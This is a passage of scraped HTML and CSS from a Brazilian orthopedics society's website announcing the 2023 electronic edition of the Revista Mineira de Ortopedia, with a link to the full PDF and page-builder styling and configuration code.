                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_135 .td-audio-player{
                    font-size: 12px;
                }.tdi_135 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_135:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="696" 
                                        height="392" 
                                        class="entry-thumb" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20392'%3E%3C/svg%3E" data-lazy-srcset="https://sbot-mg.org.br/wp-content/uploads/2023/10/04-10-23c-696x392.jpg 696w, https://sbot-mg.org.br/wp-content/uploads/2023/10/04-10-23c-300x169.jpg 300w, https://sbot-mg.org.br/wp-content/uploads/2023/10/04-10-23c-1024x576.jpg 1024w, https://sbot-mg.org.br/wp-content/uploads/2023/10/04-10-23c-768x432.jpg 768w, https://sbot-mg.org.br/wp-content/uploads/2023/10/04-10-23c-1536x864.jpg 1536w, https://sbot-mg.org.br/wp-content/uploads/2023/10/04-10-23c-150x84.jpg 150w, https://sbot-mg.org.br/wp-content/uploads/2023/10/04-10-23c-1068x601.jpg 1068w, https://sbot-mg.org.br/wp-content/uploads/2023/10/04-10-23c.jpg 1920w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="04-10-23c"
                                    data-lazy-src="https://sbot-mg.org.br/wp-content/uploads/2023/10/04-10-23c-696x392.jpg" /><noscript><img 
                                        width="696" 
                                        height="392" 
                                        class="entry-thumb" 
                                        src="https://sbot-mg.org.br/wp-content/uploads/2023/10/04-10-23c-696x392.jpg" srcset="https://sbot-mg.org.br/wp-content/uploads/2023/10/04-10-23c-696x392.jpg 696w, https://sbot-mg.org.br/wp-content/uploads/2023/10/04-10-23c-300x169.jpg 300w, https://sbot-mg.org.br/wp-content/uploads/2023/10/04-10-23c-1024x576.jpg 1024w, https://sbot-mg.org.br/wp-content/uploads/2023/10/04-10-23c-768x432.jpg 768w, https://sbot-mg.org.br/wp-content/uploads/2023/10/04-10-23c-1536x864.jpg 1536w, https://sbot-mg.org.br/wp-content/uploads/2023/10/04-10-23c-150x84.jpg 150w, https://sbot-mg.org.br/wp-content/uploads/2023/10/04-10-23c-1068x601.jpg 1068w, https://sbot-mg.org.br/wp-content/uploads/2023/10/04-10-23c.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="04-10-23c"
                                    /></noscript>
                                    </div></div><div class="td_block_wrap tdb_single_content tdi_136 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_136" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_136,
                .tdi_136 > p,
                .tdi_136 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:15px !important;line-height:1.8 !important;
		        }.tdi_136 h1{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_136 h2{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_136 h3{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_136 h4{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_136 h5{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_136 h6{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_136 li{
			        font-family:Rubik !important;font-size:15px !important;
		        }.tdi_136 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_136 .tdb-block-inner blockquote p{
			        font-family:Rubik !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_136,
                .tdi_136 > p,
                .tdi_136 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_136,
                .tdi_136 > p,
                .tdi_136 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>Prezados amigos Ortopedistas, é com enorme satisfação que apresentamos o volume anual da Revista Mineira de ortopedia, um periódico tradicional na Ortopedia, com muito respaldo técnico e bastante respeitado em nosso meio.</p>
<p>Seguindo a tendência de várias revistas científicas e, principalmente, a Revista Brasileira de Ortopedia, essa edição está sendo lançada em meio eletrônico, o que nos permite atingir um número maior de leitores.</p>
<p>Nesta edição, destacamos casos clínicos excepcionais, nos quais os ortopedistas enfrentaram desafios complexos e desenvolveram soluções inovadoras para proporcionar alívio aos pacientes. Cada artigo é uma narrativa inspiradora de determinação, conhecimento e experiência clínica.</p>
<p>▶ Clica <a href="https://sbot-mg.org.br/wp-content/uploads/2023/10/Revista_Mineira_2023.pdf">aqui</a> para acessar a edição completa e compartilha com os colegas Ortopedistas.<br />
Desejamos a todos uma ótima leitura.</p>
<p>SBOT vale ser!</p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_138  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_138{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_139 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139" ><div id="tdi_139" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsbot-mg.org.br%2Frevista-mineira-de-ortopedia-e-traumatologia-edicao-2023%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Revista+Mineira+de+Ortopedia+e+Traumatologia%3B+edi%C3%A7%C3%A3o+2023&url=https%3A%2F%2Fsbot-mg.org.br%2Frevista-mineira-de-ortopedia-e-traumatologia-edicao-2023%2F&via=SBOT" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Revista+Mineira+de+Ortopedia+e+Traumatologia%3B+edi%C3%A7%C3%A3o+2023 %0A%0A https://sbot-mg.org.br/revista-mineira-de-ortopedia-e-traumatologia-edicao-2023/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sbot-mg.org.br/revista-mineira-de-ortopedia-e-traumatologia-edicao-2023/&title=Revista+Mineira+de+Ortopedia+e+Traumatologia%3B+edi%C3%A7%C3%A3o+2023" title="Linkedin" >
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://sbot-mg.org.br/revista-mineira-de-ortopedia-e-traumatologia-edicao-2023/&text=Revista+Mineira+de+Ortopedia+e+Traumatologia%3B+edi%C3%A7%C3%A3o+2023" title="Telegram" >
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_139" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_141  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_141{
margin-bottom:30px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_142 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>

/* inline tdc_css att */

.tdi_142{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_142 .tdb-next-post a{
					color: #000000;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_142 .tdb-next-post:hover a{
					color: #17786e;
				}.tdi_142 .tdb-next-post span{
					font-family:Rubik !important;font-size:11px !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){
.tdi_142 .tdb-next-post a{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artigo anterior</span><a href="https://sbot-mg.org.br/balanco-gestao-2023/">Balanço Gestão 2023</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Próximo artigo</span><a href="https://sbot-mg.org.br/memorias-da-ortopedia-2023/">Memórias da Ortopedia 2023</a></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_143 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_143" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_143 .td-block-title > *:before,
            .tdi_143 .td-block-title > *:after {
                background-color: #17786e !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_143{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_143 .td_module_wrap{
					padding-left: 2.5px;
					padding-right: 2.5px;
				}.tdi_143 .td_block_inner{
					margin-left: -2.5px;
					margin-right: -2.5px;
				}.tdi_143 .td_module_flex_1{
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_143 .td_module_flex_1 .td-module-container:before{
					bottom: -0px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_143 .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_143 .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_143 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_143 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_143 .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_143 .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_143 .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_143 .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_143 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_143 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 120%;
				}.ie10 .tdi_143 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_143 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_143 .td_module_flex_4 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_143 .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_143 .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_143 .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_143 .td_module_flex_1 .td-module-meta-info{
					position: absolute;
					bottom: 0;
					left: 0;
					width: 100%;
				
					text-align: center;
				
					padding: 15px 10px;
				}.tdi_143 .td_module_flex_1 .td-category-pos-image .td-post-category{
					top: auto;
					bottom: 0;
				
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_143 .td_module_flex_1 .td-image-container{
					margin-left: auto;
                    margin-right: auto;
				}.tdi_143.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_143 .td_module_flex_1 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_143 .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_143 .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_143 .td_module_flex_1 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_143 .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_143 .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_143 .td_module_flex_4 .td-post-category{
					display: inline-block;
				}.tdi_143 .td_module_flex_1 .td-excerpt{
					display: none;
				}.tdi_143 .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_143 .td_module_flex_1 .td-author-date{
					display: none;
				}.tdi_143 .td_module_flex_4 .td-author-date{
					display: none;
				}.tdi_143 .td_module_flex_1 .td-post-author-name{
					display: none;
				}.tdi_143 .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_143 .td_module_flex_1 .td-post-date,
				.tdi_143 .td_module_flex_1 .td-post-author-name span{
					display: none;
				}.tdi_143 .td_module_flex_4 .td-post-date,
				.tdi_143 .td_module_flex_4 .td-post-author-name span{
					display: none;
				}.tdi_143 .td_module_flex_1 .entry-review-stars{
					display: none;
				}.tdi_143 .td_module_flex_1 .td-icon-star,
                .tdi_143 .td_module_flex_1 .td-icon-star-empty,
                .tdi_143 .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_143 .td_module_flex_4 .entry-review-stars{
					display: none;
				}.tdi_143 .td_module_flex_4 .td-icon-star,
                .tdi_143 .td_module_flex_4 .td-icon-star-empty,
                .tdi_143 .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_143 .td_module_flex_1 .td-module-comments{
					display: none;
				}.tdi_143 .td_module_flex_4 .td-module-comments{
					display: none;
				}.tdi_143 .td_module_flex_1 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));
				}.tdi_143 .td_module_flex_1 .td-module-title a{
					color: #ffffff;
				}.tdi_143 .td_module_flex_1 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_143.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_143 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}.tdi_143 .td-block-title a,
				.tdi_143 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_143 .entry-thumb:after{
                    background: #17786e;
                }@media (min-width: 767px) {
                    .tdi_143 .td_module_wrap {
                        width: 33.33333333%;
                        float: left;
                    }
                }@media (min-width: 767px) {
                    .tdi_143 .td_module_wrap:nth-child(3n+1) {
                        clear: both;
                    }
                }@media (min-width: 767px) {
                    .tdi_143 .td_module_wrap:nth-last-child(-n+3) {
                        margin-bottom: 0 !important;
                        padding-bottom: 0 !important;
                    }
                    .tdi_143 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before {
                        display: none;
                    }
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_143 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: color;
                    }
                    html:not([class*='ie']) .tdi_143 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_143 .td_module_wrap{
					padding-left: 2px;
					padding-right: 2px;
				}.tdi_143 .td_block_inner{
					margin-left: -2px;
					margin-right: -2px;
				}.tdi_143 .td_module_flex_1 .td-module-meta-info{
					padding: 12px 8px;
				}.tdi_143 .td_module_flex_1 .entry-title{
					margin: 8px 0 0 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143 .td_module_wrap{
					padding-left: 1.5px;
					padding-right: 1.5px;
				}.tdi_143 .td_block_inner{
					margin-left: -1.5px;
					margin-right: -1.5px;
				}.tdi_143 .td_module_flex_1 .td-module-meta-info{
					padding: 10px 5px;
				}.tdi_143 .td_module_flex_1 .entry-title{
					margin: 6px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_143 .td-block-title a,
				.tdi_143 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				}.tdi_143 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_143 .td_module_flex_1{
					padding-bottom: 1.5px;
					margin-bottom: 1.5px;
				}.tdi_143 .td_module_flex_1 .td-module-container:before{
					bottom: -1.5px;
				}.tdi_143 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 110%;
				}.ie10 .tdi_143 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_143 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_143 .td_module_flex_1 .entry-title{
					font-family:Rubik !important;font-size:17px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_143 .td_module_flex_1 .td-post-category{
					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><script>var block_tdi_143 = new tdBlock();
block_tdi_143.id = "tdi_143";
block_tdi_143.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"VEJA TAMB\u00c9M","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#17786e","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","time_ago_add_txt":"","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","hide_image3":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":